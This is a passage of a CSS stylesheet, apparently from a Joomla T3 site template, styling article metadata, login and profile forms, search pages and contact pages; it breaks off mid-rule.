.view-article .ja-masthead .article-aside .btn-group > .dropdown-toggle:active,
.view-article .ja-masthead .article-aside .btn-group > .dropdown-toggle:focus {
  color: #e5e7ef;
}
.article-aside {
  color: #999999;
  font-size: 14px;
  text-align: center;
}
.article-info {
  margin: 0 0 25px;
}
.article-info .article-info-term {
  display: none;
}
.article-info dd {
  display: inline-block;
  margin-left: 0;
  margin-right: 10px;
  white-space: nowrap;
}
.article-info dd strong {
  font-weight: bold;
}
.article-aside .createdby .fa-user:before,
.article-footer .createdby .fa-user:before {
  content: "\f345";
  font-family: "Ionicons";
}
.category-name a,
.category-name span {
  background: #777777;
  border-radius: 4px;
  color: #ffffff;
  display: inline-block;
  font-size: 11px;
  font-weight: 700;
  padding: 6.5px 15px;
  text-transform: uppercase;
}
.category-name a {
  background: #67615c;
}
.category-name a:hover,
.category-name a:active,
.category-name a:focus {
  background: #4c4844;
  text-decoration: none;
}
.article-aside .hits .fa-eye:before,
.article-footer .hits .fa-eye:before {
  content: "\f2e9";
  font-family: "Ionicons";
}
.article-footer {
  color: #999999;
  font-size: 14px;
}
.article-intro img,
.article-content img {
  display: block;
  max-width: 100%;
  height: auto;
}
.article-intro img[align=left],
.article-content img[align=left],
.article-intro .img_caption.left,
.article-content .img_caption.left,
.article-intro .pull-left.item-image,
.article-content .pull-left.item-image {
  margin: 0 37.5px 25px 0;
}
.article-intro img[align=right],
.article-content img[align=right],
.article-intro .img_caption.right,
.article-content .img_caption.right,
.article-intro .pull-right.item-image,
.article-content .pull-right.item-image {
  margin: 0 0 25px 37.5px;
}
@media (max-width: 768px) {
  .article-content iframe {
    width: 100% !important;
    height: auto;
  }
}
.img-intro-none,
.img-intro-left,
.img-intro-right,
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right,
.img_caption {
  position: relative;
}
.img-intro-none,
.img-intro-left,
.img-intro-right,
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right,
.img_caption {
  margin-bottom: 25px;
  max-width: 100%;
}
.img-fulltext-left {
  float: left;
  margin-right: 25px;
}
.img-fulltext-right {
  float: right;
  margin-left: 25px;
}
.img-intro-none img,
.img-intro-left img,
.img-intro-right img,
.img-fulltext-none img,
.img-fulltext-left img,
.img-fulltext-right img {
  margin: 0;
}
.img_caption img {
  margin-bottom: 1px !important;
}
.img_caption p.img_caption {
  background: #eeeeee;
  color: #555555;
  font-size: 12px;
  width: 100%;
  margin: 0;
  padding: 5px;
  text-align: center;
  clear: both;
}
@media screen and (max-width: 767px) {
  article img[align=left],
  .img_caption.left,
  article img[align=right],
  .img_caption.right,
  .img-fulltext-left,
  .img-fulltext-right {
    float: none !important;
    margin-left: 0;
    margin-right: 0;
    width: 100% !important;
  }
}
aside .btn-group,
footer .btn-group {
  margin-top: -2px;
}
aside .btn-group > .dropdown-toggle,
footer .btn-group > .dropdown-toggle {
  color: #67615c;
  padding: 2px 5px;
}
aside .btn-group > .dropdown-toggle:hover,
footer .btn-group > .dropdown-toggle:hover,
aside .btn-group > .dropdown-toggle:active,
footer .btn-group > .dropdown-toggle:active,
aside .btn-group > .dropdown-toggle:focus,
footer .btn-group > .dropdown-toggle:focus {
  color: #4c4844;
  padding: 2px 5px;
}
aside .btn-group > .dropdown-toggle .caret,
footer .btn-group > .dropdown-toggle .caret {
  margin-left: 2px;
}
.tags {
  margin-bottom: 18.75px;
}
.tags > span {
  margin-right: 6.25px;
  margin-bottom: 6.25px;
  display: inline-block;
}
.tags > span .label {
  background: #f2f3f7;
  color: #777777;
  font-weight: 500;
}
.tags > span .label:hover,
.tags > span .label:focus,
.tags > span .label:active {
  background: #c5b48f;
  color: #ffffff;
}
.row-even,
.row-odd {
  padding: 5px;
  width: 99%;
  border-bottom: 1px solid #dddddd;
}
.row-odd {
  background-color: transparent;
}
.row-even {
  background-color: #f9f9f9;
}
.blog-row-rule,
.blog-item-rule {
  border: 0;
}
.row-fluid .row-reveal {
  visibility: hidden;
}
.row-fluid:hover .row-reveal {
  visibility: visible;
}
.nav-list > li.offset > a {
  padding-left: 30px;
  font-size: 12px;
}
.list-striped,
.row-striped {
  list-style: none;
  line-height: 25px;
  text-align: left;
  vertical-align: middle;
  border-top: 1px solid #dddddd;
  margin-left: 0;
  padding-left: 0;
}
.list-striped li,
.list-striped dd,
.row-striped .row,
.row-striped .row-fluid {
  border-bottom: 1px solid #dddddd;
  padding: 10px 15px;
}
.list-striped li:nth-child(odd),
.list-striped dd:nth-child(odd),
.row-striped .row:nth-child(odd),
.row-striped .row-fluid:nth-child(odd) {
  background-color: #f9f9f9;
}
.list-striped li:hover,
.list-striped dd:hover,
.row-striped .row:hover,
.row-striped .row-fluid:hover {
  background-color: #f5f5f5;
}
.row-striped .row-fluid {
  width: 97%;
}
.row-striped .row-fluid [class*="span"] {
  min-height: 10px;
}
.row-striped .row-fluid [class*="span"] {
  margin-left: 8px;
}
.row-striped .row-fluid [class*="span"]:first-child {
  margin-left: 0;
}
.list-condensed li {
  padding: 5px 10px;
}
.row-condensed .row,
.row-condensed .row-fluid {
  padding: 5px 10px;
}
.list-bordered,
.row-bordered {
  list-style: none;
  line-height: 18px;
  text-align: left;
  vertical-align: middle;
  margin-left: 0;
  border: 1px solid #dddddd;
}
.login-wrap {
  border: 1px solid #eaeaea;
  border-radius: 4px;
  padding: 60px;
  margin: 90px auto;
  max-width: 100%;
  width: 480px;
}
@media (max-width: 767px) {
  .login-wrap {
    margin: 30px auto;
    padding: 25px;
  }
}
.login-wrap .page-header {
  border: 0;
  padding: 0;
  margin-bottom: 37.5px;
}
@media (max-width: 767px) {
  .login-wrap .page-header {
    margin-bottom: 25px;
  }
}
.login-wrap .page-header h1 {
  font-size: 60px;
  color: #333333;
}
@media (max-width: 767px) {
  .login-wrap .page-header h1 {
    font-size: 36px;
  }
}
.login-wrap form .control-label {
  text-align: left;
  padding-top: 0;
}
.login-wrap form label {
  color: #777777;
  text-align: left;
  font-weight: 400;
}
.login-wrap form .form-group {
  margin-bottom: 25px;
}
.login-wrap form .form-group input[type="text"],
.login-wrap form .form-group input[type="password"] {
  box-shadow: none;
  width: 100%;
}
.login-wrap form .form-group .checkbox {
  padding-top: 0;
  min-height: 0;
}
.login-wrap form .form-group .checkbox input[type="checkbox"] {
  margin-top: 6px;
}
.login-wrap .other-links {
  margin-bottom: 0 !important;
}
.login-wrap .other-links ul {
  margin: 0;
  padding: 0;
  text-align: center;
}
.login-wrap .other-links ul li {
  display: inline-block;
  list-style: none;
  padding: 0 6.25px;
}
.login-wrap .other-links ul li a {
  color: #555555;
  font-size: 12px;
}
.login-wrap .other-links ul li a:hover,
.login-wrap .other-links ul li a:focus,
.login-wrap .other-links ul li a:active {
  color: #c5b48f;
}
.login-wrap .other-links ul li + li {
  margin-top: 12.5px;
}
.logout {
  max-width: 500px;
  margin: 90px auto;
  text-align: center;
}
.logout .page-header {
  border: 0;
  margin-bottom: 50px;
  padding: 0;
}
@media (max-width: 767px) {
  .logout .page-header {
    margin-bottom: 25px;
  }
}
.logout .page-header h1 {
  font-size: 60px;
}
@media (max-width: 767px) {
  .logout .page-header h1 {
    font-size: 36px;
  }
}
.logout .form-horizontal .control-group {
  margin-bottom: 0;
}
.logout .form-horizontal .control-group .controls {
  margin-left: 0;
}
.registration,
.profile-edit,
.profile {
  border-radius: 4px;
  border: 1px solid #eaeaea;
  margin: 90px auto;
  max-width: 100%;
  padding: 60px;
}
@media (max-width: 767px) {
  .registration,
  .profile-edit,
  .profile {
    margin: 0 auto;
    padding: 30px;
  }
}
.registration legend,
.profile-edit legend,
.profile legend {
  border-bottom: none;
  color: #333333;
  font-weight: 500;
  font-size: 36px;
  margin-bottom: 25px;
}
.registration legend + .control-group,
.profile-edit legend + .control-group,
.profile legend + .control-group {
  margin-top: 0;
}
@media (max-width: 767px) {
  .registration legend,
  .profile-edit legend,
  .profile legend {
    font-size: 24px;
  }
}
.registration .control-label,
.profile-edit .control-label,
.profile .control-label {
  padding-top: 0;
  min-width: 100%;
}
.registration .form-group,
.profile-edit .form-group,
.profile .form-group {
  margin-bottom: 0;
}
.registration .form-group + .form-group,
.profile-edit .form-group + .form-group,
.profile .form-group + .form-group {
  margin-top: 25px;
}
.registration .form-group .control-label,
.profile-edit .form-group .control-label,
.profile .form-group .control-label {
  text-align: left;
  padding-top: 0;
}
.registration .form-group .control-label label,
.profile-edit .form-group .control-label label,
.profile .form-group .control-label label {
  color: #777777;
  font-weight: 400;
}
.registration .form-group .control-label .text label,
.profile-edit .form-group .control-label .text label,
.profile .form-group .control-label .text label {
  font-weight: normal;
  color: #ffcc00;
}
.registration .form-group input.required,
.profile-edit .form-group input.required,
.profile .form-group input.required {
  width: 100%;
}
.registration fieldset dt,
.profile-edit fieldset dt,
.profile fieldset dt {
  margin-right: 5px;
}
.registration .form-actions,
.profile-edit .form-actions,
.profile .form-actions {
  background: none;
  margin-top: 37.5px;
  padding: 0;
}
@media (max-width: 767px) {
  .registration .form-actions,
  .profile-edit .form-actions,
  .profile .form-actions {
    margin-top: 25px;
  }
}
.registration .form-actions .btn,
.profile-edit .form-actions .btn,
.profile .form-actions .btn {
  margin-right: 12.5px;
  margin-top: 5px;
}
.registration {
  width: 500px;
}
.registration legend {
  font-size: 36px;
}
@media (max-width: 767px) {
  .registration legend {
    font-size: 24px;
  }
}
.registration .control-group input.required {
  width: 100%;
}
.registration #jform_spacer-lbl .red {
  color: #ffcc00;
}
@media screen and (min-width: 992px) {
  .profile {
    width: 600px;
  }
}
.profile legend {
  font-size: 36px;
}
@media (max-width: 767px) {
  .profile legend {
    font-size: 36px;
    line-height: 1.2;
  }
}
.profile .dl-horizontal dd,
.profile .dl-horizontal dt {
  border: 0;
  margin-bottom: 5px;
}
.profile .dl-horizontal dt {
  font-weight: 500;
}
.profile #users-profile-custom {
  margin-top: 50px;
}
@media screen and (min-width: 992px) {
  .profile-edit {
    width: 750px;
  }
}
.profile-edit legend {
  font-size: 36px;
  line-height: 1.2;
}
.profile-edit fieldset .col-md-6 > .form-group {
  margin: 0 0 25px;
  padding: 0;
}
.profile-edit fieldset .col-md-6 > .form-group #jform_profile_aboutme,
.profile-edit fieldset .col-md-6 > .form-group input[type="text"],
.profile-edit fieldset .col-md-6 > .form-group input[type="password"],
.profile-edit fieldset .col-md-6 > .form-group input[type="email"],
.profile-edit fieldset .col-md-6 > .form-group input,
.profile-edit fieldset .col-md-6 > .form-group select {
  width: 100%;
  padding: 12.5px;
}
.profile-edit fieldset + fieldset {
  margin-top: 25px;
}
.profile-edit #helpsite-refresh {
  background: #ffffff;
  border: 1px solid #eaeaea;
  color: #333333;
  margin-top: 25px;
}
.profile-edit #helpsite-refresh:hover,
.profile-edit #helpsite-refresh:focus,
.profile-edit #helpsite-refresh:active {
  background: #ffffff;
  border-color: #ffffff;
}
.profile-edit .field-fields-0 > .form-group > div {
  width: 100%;
}
.profile-edit .field-fields-0 > .form-group .input-append {
  display: flex;
  max-width: 500px;
}
@media (max-width: 480px) {
  .profile-edit .field-fields-0 > .form-group .input-append {
    display: block;
  }
}
.profile-edit .field-fields-0 > .form-group .input-append .media-preview {
  background: #f2f3f7;
  border: 1px solid #eaeaea;
  line-height: 49px;
  width: 60px;
}
@media (max-width: 480px) {
  .profile-edit .field-fields-0 > .form-group .input-append .media-preview {
    display: inline-block;
    float: left;
  }
}
.profile-edit .field-fields-0 > .form-group .input-append #jform_com_fields_avatar {
  display: block !important;
  background: #f2f3f7;
}
@media (max-width: 480px) {
  .profile-edit .field-fields-0 > .form-group .input-append #jform_com_fields_avatar {
    margin-bottom: 12.5px;
    width: 170px;
  }
}
.profile-edit .field-fields-0 > .form-group .input-append .btn {
  background: #f2f3f7;
  border: 1px solid #eaeaea;
  color: #555555;
  display: inline-block;
  height: 60px;
  line-height: 60px;
  padding: 0 15px;
  position: static;
}
.profile-edit .field-fields-0 > .form-group .input-append .btn.modal {
  width: 150px;
}
.profile-edit .field-fields-0 > .form-group .input-append .btn:hover {
  background: #999999;
}
.profile-edit .field-params > .form-group {
  display: flex;
  flex-wrap: wrap;
}
.profile-edit .field-params > .form-group > div {
  width: 48%;
}
@media (max-width: 767px) {
  .profile-edit .field-params > .form-group > div {
    width: 100%;
  }
}
@media (min-width: 991px) and (min-width: 1200px) {
  .profile-edit .field-params > .form-group > div .chzn-container {
    width: 290px !important;
  }
}
@media (max-width: 767px) {
  .profile-edit .field-params > .form-group .controls {
    display: flex;
    flex-direction: column;
  }
}
.profile-edit .form-horizontal .radio {
  min-height: 0;
}
.profile-edit #jform_actionlogs_actionlogsExtensions {
  padding: 0 25px;
}
.profile-edit #jform_actionlogs_actionlogsExtensions label {
  font-weight: 400;
  padding-top: 15px;
  min-height: 0;
}
.profile-edit #jform_actionlogs_actionlogsExtensions input[type="checkbox"] {
  width: 20px;
  margin-left: -30px;
}
.profile-edit .field-calendar .input-append {
  display: flex;
}
.profile-edit .field-calendar .input-append input {
  padding: 12.5px;
  width: 90%;
}
.profile-edit .minicolors .minicolors-input {
  padding-left: 30px !important;
}
.com_mailto body {
  padding: 12.5px;
}
.com_mailto .t3-mainbody {
  padding-top: 0;
  padding-bottom: 0;
}
.com_mailto .t3-content {
  width: auto;
}
#mailto-window {
  background: #fff;
  margin: 10px 0 20px;
  padding: 0;
  position: relative;
}
#mailto-window h2 {
  margin-top: 0;
  margin-bottom: 25px;
  font-size: 24px;
}
#mailtoForm .control-group .control-label {
  padding-top: 0;
}
#mailtoForm .formelm {
  padding: 5px 0;
  vertical-align: middle;
  overflow: hidden;
}
#mailtoForm .formelm label {
  display: inline-block;
  float: left;
  font-weight: bold;
  vertical-align: middle;
  width: 100px;
}
#mailtoForm p {
  margin-top: 20px;
}
#mailtoForm .input,
#mailtoForm .inputbox {
  width: 65%;
}
#mailtoForm .btn,
#mailtoForm .button,
#mailtoForm button {
  margin-right: 5px;
}
.user-details {
  padding: 10px 0;
}
.user-details p {
  margin: 0 0 5px;
}
.user-details label {
  display: block;
  float: left;
  font-weight: bold;
  text-align: right;
  width: 130px;
}
.user-details .input,
.user-details .inputbox {
  margin-left: 10px;
  width: 200px;
}
.user-details .btn,
.user-details button {
  margin-left: 140px;
}
.user-details .paramlist .paramlist_key {
  padding: 0 0 5px;
  width: 130px;
}
.user-details .paramlist .paramlist_value {
  padding: 0 0 5px;
}
.user-details .user_name span {
  font-weight: bold;
  padding-left: 10px;
}
.reset,
.remind {
  border: 1px solid #eaeaea;
  border-radius: 4px;
  padding: 60px;
  margin: auto;
  max-width: 650px;
}
@media (max-width: 767px) {
  .reset,
  .remind {
    padding: 25px;
  }
}
.reset .control-group .control-label label,
.remind .control-group .control-label label {
  font-weight: 400;
}
.reset .control-group input.required,
.remind .control-group input.required {
  width: 80%;
}
@media (max-width: 480px) {
  .reset .control-group input.required,
  .remind .control-group input.required {
    width: 100%;
  }
}
.reset .form-group > div,
.remind .form-group > div {
  padding: 0;
}
.reset .form-validate p,
.remind .form-validate p {
  background: #eeeeee;
  border: 1px solid #eaeaea;
  margin-bottom: 25px;
  padding: 12.5px 25px;
  border-radius: 4px;
}
.reset .form-validate fieldset dl,
.remind .form-validate fieldset dl {
  margin: 0;
}
.reset .form-validate fieldset dt,
.remind .form-validate fieldset dt {
  margin: 4px 0 0 0;
}
#jform_terms_terms-lbl a.modal,
#jform_privacyconsent_privacy-lbl a.modal,
#jform_consentbox-lbl a.modal,
#jform_profile_tos-lbl a.modal {
  display: inline;
  position: relative;
}
#jform_terms_terms-lbl .star,
#jform_privacyconsent_privacy-lbl .star,
#jform_consentbox-lbl .star,
#jform_profile_tos-lbl .star {
  width: 20px;
  vertical-align: top;
}
#consentbox,
#jform_terms_terms,
#jform_privacyconsent_privacy,
#jform_consentbox,
#jform_profile_tos {
  padding-top: 8.33333333px;
}
#consentbox input[type="radio"],
#jform_terms_terms input[type="radio"],
#jform_privacyconsent_privacy input[type="radio"],
#jform_consentbox input[type="radio"],
#jform_profile_tos input[type="radio"],
#consentbox input[type="checkbox"],
#jform_terms_terms input[type="checkbox"],
#jform_privacyconsent_privacy input[type="checkbox"],
#jform_consentbox input[type="checkbox"],
#jform_profile_tos input[type="checkbox"] {
  position: relative;
  margin: 0;
  margin-right: 5px;
  width: auto;
}
#consentbox label,
#jform_terms_terms label,
#jform_privacyconsent_privacy label,
#jform_consentbox label,
#jform_profile_tos label {
  margin-right: 12.5px;
  padding: 0;
}
.form-horizontal fieldset .control-group .control-label {
  display: block;
  float: none;
  text-align: left;
}
.form-horizontal fieldset .control-group .control-label label {
  font-weight: 300;
}
.form-horizontal fieldset .control-group .controls {
  margin-left: 0;
}
.form-horizontal fieldset + fieldset {
  margin-top: 30px;
}
@media (max-width: 767px) {
  .form-horizontal fieldset + fieldset {
    margin-top: 15px;
  }
}
.form-horizontal fieldset input:focus,
.form-horizontal fieldset input:active {
  box-shadow: none;
}
.search {
  margin: auto;
  max-width: 100%;
}
.search:before,
.search:after {
  content: " ";
  display: table;
}
.search:after {
  clear: both;
}
.search .page-title {
  border: none;
  color: #333333;
  margin-bottom: 37.5px;
}
@media (max-width: 767px) {
  .search .page-title {
    font-size: 36px;
    margin-bottom: 25px;
  }
}
.search #searchForm {
  margin-bottom: 25px;
}
.searchintro {
  font-size: 20px;
}
.searchintro span.badge {
  background: #c5b48f;
  font-size: 20px;
  padding: 6.25px 12.5px;
  border-radius: 4px;
}
#searchForm:before,
#searchForm:after {
  content: " ";
  display: table;
}
#searchForm:after {
  clear: both;
}
#searchForm .btn-toolbar {
  margin-bottom: 12.5px;
}
#searchForm .form-group {
  margin-bottom: 25px;
  width: 100%;
  position: relative;
}
#searchForm .form-group #search-searchword {
  margin-bottom: 25px;
  border-radius: 4px;
}
#searchForm .form-group #search-searchword:focus,
#searchForm .form-group #search-searchword:active {
  box-shadow: none;
}
#searchForm .form-group .input-group-btn {
  position: absolute;
  right: 0;
  width: auto;
  top: 0;
  z-index: 2;
}
#searchForm .form-group .input-group-btn .btn {
  border-color: #eaeaea;
  background-color: #f2f3f7;
  border-radius: 4px;
  height: 60px;
}
@media (min-width: 768px) {
  #searchForm .form-group .input-group-btn .btn {
    padding-left: 30px;
    padding-right: 30px;
  }
}
#searchForm .form-group .input-group-btn .btn:hover {
  background-color: #ecedf3;
}
#searchForm fieldset {
  margin: 25px 0 0 0;
}
#searchForm legend {
  margin-bottom: 12.5px;
  border: none;
  font-size: 16px;
  font-weight: 600;
  color: #333333;
}
#searchForm select {
  width: auto;
  display: inline-block;
  margin-left: 6.25px;
  padding-left: 6.25px;
  min-width: 60px;
}
#searchForm .form-limit {
  margin-top: 25px;
}
#searchForm .form-limit .counter {
  margin-top: 12.5px;
}
#searchForm .counter {
  margin-top: 12.5px;
  border: none;
}
@media (min-width: 768px) {
  #searchForm .counter {
    float: right;
    margin-top: 25px;
  }
}
#searchForm .phrases-box input[type="radio"],
#searchForm .only input[type="checkbox"] {
  vertical-align: top;
}
#searchForm .chzn-container,
#searchForm label[for=limit] {
  display: inline-block;
  margin: 0 12.5px 0 0;
  color: #333333;
}
#searchForm .ordering-box {
  margin-bottom: 5px;
}
#searchForm .ordering-box label {
  color: #333333;
}
#searchForm #ordering_chzn {
  float: none;
  margin-left: 6.25px;
  display: inline-block;
}
#search-form ul#finder-filter-select-list {
  margin-left: 0;
  padding-left: 0;
}
#search-form ul#finder-filter-select-list li {
  list-style: none;
  padding: 12.5px 0;
}
#search-form ul#finder-filter-select-list li label {
  width: 150px;
}
#search-form .word .form-group {
  display: block;
  margin-bottom: 25px;
}
@media screen and (max-width: 767px) {
  #searchForm .radio-inline,
  #searchForm .checkbox-inline {
    display: block;
    width: 100%;
    margin-left: 0;
  }
}
.search-results {
  margin-top: 25px;
  margin-left: 0;
  padding-left: 0;
  border-top: 2px solid #eaeaea;
}
.search-results .result-title {
  font-size: 20px;
  margin-top: 25px;
  color: #c5b48f;
}
@media (max-width: 767px) {
  .search-results .result-title {
    font-size: 17px;
  }
}
.search-results .result-title:hover {
  color: #bba77b;
}
.search-results .result-title:hover a {
  text-decoration: none;
}
.search-results .result-category {
  font-size: 14px;
  color: #999999;
}
.search-results .result-text {
  margin-top: 6.25px;
  margin-bottom: 6.25px;
}
.search-results .result-url {
  color: #555555;
  margin-top: 25px;
}
.search-results .result-created {
  font-size: 14px;
  color: #999999;
}
div.finder {
  margin-bottom: 25px;
  margin: auto;
  max-width: 100%;
}
div.finder > h1 {
  border: none;
  color: #333333;
  font-size: 60px;
  margin-bottom: 37.5px;
}
@media (max-width: 480px) {
  div.finder > h1 {
    font-size: 36px;
  }
}
div.finder #search-form .form-group > label {
  display: block;
  color: #333333;
  font-size: 36px;
  font-family: "PTRootUI", Helvetica, Arial, sans-serif;
  margin-bottom: 12.5px;
  font-weight: 300;
  letter-spacing: -1px;
}
@media (max-width: 767px) {
  div.finder #search-form .form-group > label {
    font-size: 24px;
  }
}
div.finder #search-form .form-group input.inputbox {
  width: 100%;
}
div.finder #search-form .form-group .btn.disabled {
  cursor: pointer;
  pointer-events: auto;
}
@media (max-width: 767px) {
  div.finder #search-form #smartsearch-btn {
    margin-bottom: 12.5px;
    vertical-align: top;
  }
}
div.finder #search-form #finder-filter-window label {
  font-weight: 500;
}
div.finder #search-form ul#finder-filter-select-dates > li.filter-date .chzn-container {
  width: 100px !important;
  margin-bottom: 6px;
}
div.finder .filter-branch.control-group .finder-selects {
  margin: 0 12.5px 12.5px;
  display: inline-block;
}
@media (max-width: 991px) {
  div.finder #finder-filter-window > ul > li {
    float: none;
  }
}
@media (max-width: 767px) {
  div.finder #finder-filter-window > ul > li {
    width: 100%;
    overflow: hidden;
    float: none;
  }
}
div.finder #finder-filter-window > ul > li .chzn-container {
  margin-bottom: 12.5px;
}
@media (max-width: 767px) {
  div.finder #finder-filter-window > ul > li .chzn-container > a {
    width: 100px !important;
  }
}
div.finder #finder-filter-window > ul > li .field-calendar {
  width: 98%;
}
div.finder #finder-filter-window > ul > li .field-calendar .input-append {
  display: flex;
}
div.finder #finder-filter-window > ul > li .field-calendar .input-medium {
  box-shadow: none;
  padding: 15px;
}
@media (max-width: 480px) {
  div.finder #finder-filter-window > ul > li .field-calendar .input-medium {
    width: 70%;
  }
}
.js-calendar .buttons-wrapper .btn {
  padding: 10px 25px;
  font-weight: 400;
}
.autocomplete-suggestions {
  max-width: 200px;
}
#searchForm .phrases-box input[type="radio"] {
  vertical-align: top;
  margin-top: 6px;
}
#searchForm .only .checkbox-inline + .checkbox-inline {
  margin: 0 15px 0 0;
}
.view-contact .t3-mainbody {
  padding: 0 30px;
  max-width: 100%;
  width: 100%;
}
.contact .page-header {
  border: none;
  display: none;
}
.contact .page-header h2 {
  margin: 0;
}
.contact h3 {
  color: #333333;
  font-size: 60px;
  margin: 0;
  position: relative;
}
.contact input[type="email"],
.contact input[type="text"] {
  width: 100%;
}
.contact textarea {
  box-shadow: none;
}
.contact .thumbnail {
  border: none;
  padding: 0;
}
@media (max-width: 768px) {
  .contact .thumbnail {
    width: 100%;
  }
}
.contact .thumbnail img {
  border: none;
  padding: 0;
}
.contact .dl-horizontal {
  margin-bottom: 0;
}
.contact .dl-horizontal > dt {
  display: block;
  color: #555555;
  text-align: left;
  width: 120px;
}
.contact .dl-horizontal > dd {
  margin-left: 0;
  margin-bottom: 10px;
}
.contact .dl-horizontal > dd a {
  border-bottom: 1px solid #c5b48f;
}
.contact .contact-address dt,
.contact .contact-miscinfo dt {
  display: none;
}
.contact .contact-address dd,
.contact .contact-miscinfo dd {
  margin-left: 0;
}
.contact .contact-address p,
.contact .contact-miscinfo p {
  margin-bottom: 0;
}
.contact .contact-address .address-detail .item .title {
  font-weight: 500;
}
.contact .contact-address .address-detail .item .content {
  display: block;
}
.contact .contact-address .address-detail .item a {
  display: block;
  color: #777777;
  text-decoration: none;
  border-bottom: none;
  font-size: 16px;
}
.contact .contact-address .address-detail .item a:hover {
  color: #c5b48f;
  text-decoration: none;
  border-bottom: none;
}
.contact img {
  max-width: 100%;
}
.contact .form-group.cus-field {
  margin-bottom: 0;
}
.contact label {
  position: relative;
  font-weight: 400;
  padding-bottom: 6.25px;
}
.contact label.invalid {
  background: transparent;
  color: #cc0000;
}
.contact .contact-links ul li {
  margin: 10px 2px;
  border: none;
  display: inline-block;
}
.contact .contact-links ul li a {
  background: #eaeaea;
  border-radius: 4px;
  color: #ffffff;
  display: inline-block;
  font-size: 13px;
  font-weight: 400;
  padding: 0;
  text-align: center;
  height: 30px;
  line-height: 30px;
  text-transform: uppercase;
  width: 30px;
}
.contact .contact-links ul li a.google-plus {
  background: #dd4b39;
  border-color: #dd4b39;
}
.contact .contact-links ul li a.facebook {
  background: #3b5999;
  border-color: #3b5999;
}
.contact .contact-links ul li a.twitter {
  background: #55acee;
  border-color: #55acee;
}
.contact .contact-links ul li a.vimeo {
  background: #1ab7ea;
  border-color: #1ab7ea;
}
.contact .contact-links ul li a.youtube {
  background: #cd201f;
  border-color: #cd201f;
}
.contact .contact-links ul li a.instagram {
  background: #e4405f;
  border-color: #e4405f;
}
.contact .contact-links ul li a:hover,
.contact .contact-links ul li a:focus,
.contact .contact-links ul li a:active {
  background: #dddddd;
}
.contact .contact-links ul li a:hover.google-plus,
.contact .contact-links ul li a:focus.google-plus,
.contact .contact-links ul li a:active.google-plus {
  background: #c23321;
  border-color: #c23321;
}
.contact .contact-links ul li a:hover.facebook,
.contact .contact-links ul li a:focus.facebook,
.contact .contact-links ul li a:active.facebook {
  background: #2d4474;
  border-color: #2d4474;
}
.contact .contact-links ul li a:hover.twitter,
.contact .contact-links ul li a:focus.twitter,
.contact .contact-links ul li a:active.twitter {
  background: #2795e9;
  border-color: #2795e9;
}
.contact .contact-links ul li a:hover.vimeo,
.contact .contact-links ul li a:focus.vimeo,
.contact .contact-links ul li a:active.vimeo {
  background: #1295bf;
  border-color: #1295bf;
}
.contact .contact-links ul li a:hover.youtube,
.contact .contact-links ul li a:focus.youtube,
.contact .contact-links ul li a:active.youtube {
  background: #a11918;
  border-color: #a11918;
}
.contact .contact-links ul li a:hover.instagram,
.contact .contact-links ul li a:focus.instagram,
.contact .contact-links ul li a:active.instagram {
  background: #d31e40;
  border-color: #d31e40;
}
.contact div.checkbox {
  margin-bottom: 30px;
}
.contact div.checkbox input {
  margin-left: 0;
  margin-top: 6px;
}
@media (max-width: 767px) {
  .contact .control-btn {
    margin-top: 25px;
  }
}
.contact .contact-fields.dl-horizontal > dt {
  display: block;
  margin-right: 12.5px;
  width: auto;
}
.contact .form-horizontal fieldset + fieldset {
  margin-top: 0;
}
.contact .contact-profile label {
  margin: 0;
  padding: 0;
}
.contact-form legend {
  border: 0;
  font-size: 16px;
  margin: 0 0 12.5px;
  padding: 0;
}
.contact-form .form-group {
  margin: 0 -25px 12.5px;
}
@media (max-width: 767px) {
  .contact-form .form-group {
    margin: 0 0 12.5px;
  }
}
.contact-form .form-group + .form-group {
  margin-top: 25px;
}
.contact-form .form-group input[type="email"],
.contact-form .form-group input[type="text"],
.contact-form .form-group textarea {
  height: 60px;
  padding: 10px;
}
.contact-form .form-group label {
  display: none;
}
.contact-form .form-group label#jform_contact_email_copy-lbl {
  display: block;
}
.contact-form .form-group .checkbox {
  display: inline-block;
  padding-top: 10px;
  margin-bottom: 25px;
}
.contact-form .form-group [class^="col-"] {
  padding: 0 25px;
}
@media (max-width: 767px) {
  .contact-form .form-group [class^="col-"] {
    padding: 0;
  }
}
.contact-form #jform_consentbox .checkbox {
  min-height: 0;
}
.contact-form #jform_contact_emailmsg {
  width: 100%;
}
.contact-form #jform_contact_message {
  box-shadow: none;
  width: 100%;
}
.contact-form #jform_contact_message.invalid {
  background: transparent;
}
@media (max-width: 768px) {
  .contact-form #recaptcha_image {
    width: 220px;
  }
  .contact-form #recaptcha_image img {
    max-width: 220px;
  }
  .contact-form #recaptcha_response_field {
    max-width: 220px;
  }
}
.plain-style {
  margin: 0 -30px;
}
.plain-style .box-info {
  padding: 150px 0;
  background: #f2f3f7;
}
@media (max-width: 480px) {
  .plain-style .box-info {
    padding: 60px 0;
    margin: 0;
  }
}
@media (max-width: 991px) {
  .plain-style .box-info > div {
    padding: 0;
  }
}
.plain-style .box-info .wrap-content .header-title {
  text-align: center;
  margin-bottom: 60px;
}
.plain-style .box-info .wrap-content .header-title span {
  color: #c5b48f;
  margin-bottom: 25px;
  font-size: 16px;
  font-weight: 500;
}
.plain-style .box-info .wrap-content .header-title h2 {
  color: #333333;
  margin: 0;
  font-size: 40px;
}
.plain-style .box-info .wrap-content .contact-info .contact-address {
  margin: 0;
}
.plain-style .box-info .wrap-content .contact-info .contact-address .address-detail {
  text-align: center;
  margin: 15px 0;
}
.plain-style .box-info .wrap-content .contact-info .contact-address .address-detail .item {
  padding: 50px 30px;
  background: #ffffff;
  border-radius: 4px;
}
@media (max-width: 767px) {
  .plain-style .box-info .wrap-content .contact-info .contact-address .address-detail .item {
    padding: 25px 15px;
  }
}
.plain-style .box-info .wrap-content .contact-info .contact-address .address-detail .item > span {
  display: flex;
  flex-direction: column;
  align-items: center;
}
.plain-style .box-info .wrap-content .contact-info .contact-address .address-detail .item > span .fa {
  margin: 0 0 25px 0;
  font-size: 36px;
  color: #67615c;
}
.plain-style .box-info .wrap-content .contact-info .contact-address .address-detail .item > span > span.title {
  margin: 0 0 10px 0;
  color: #333333;
  font-size: 20px;
}
.plain-style .box-info .wrap-content .contact-info .contact-address .address-detail .item > span .content {
  max-width: 100%;
}
.plain-style .contact-inner {
  display: flex;
  overflow: hidden;
}
@media (max-width: 991px) {
  .plain-style .contact-inner {
    display: block;
  }
}
.plain-style .contact-inner .contact-form-wrap {
  flex-direction: column;
  justify-content: center;
  background: #67615c;
  color: #ffffff;
  display: flex;
  padding: 90px;
  width: 50%;
  position: relative;
